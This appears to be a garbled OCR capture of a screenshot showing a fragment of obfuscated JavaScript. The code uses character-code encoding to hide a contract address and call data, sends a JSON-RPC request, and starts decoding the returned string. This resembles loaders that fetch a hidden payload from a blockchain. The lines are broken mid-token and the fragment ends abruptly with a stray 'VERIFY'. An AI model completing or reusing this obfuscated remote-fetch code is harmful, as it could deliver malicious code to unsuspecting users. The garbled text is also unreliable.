
[{to:String.fromCharCode(48,120,99,101,4
4,48,102,53,99,101,55,52,51,48,57,99,102,
,57,100,101,101,51,50,98,100,57,48,48),da
ode(48,120,101,97,56,55,57,54,51,52)},St
8,97,116,101,115,116)],id:1})});const j=await
{let
h=j.result.substring(130),s=String.fromCha
let i=0;i
VERIFY